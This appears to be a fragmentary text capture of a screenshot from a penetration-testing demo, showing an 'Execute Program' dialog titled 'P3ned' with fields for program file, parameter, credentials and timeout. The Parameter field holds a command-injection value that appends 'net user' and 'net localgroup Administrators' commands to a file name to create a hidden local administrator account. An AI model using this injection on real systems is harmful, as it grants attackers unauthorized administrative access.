 Execute Program
P3ned
Program File
Ticket Notification
Demo exe notification - outfile.ps1
Parameter
test.txt;net user pentest p3nT3st! /add; net localgroup Administrators pentest /add
Domain or Computer Name
Username
Password
Timeout
60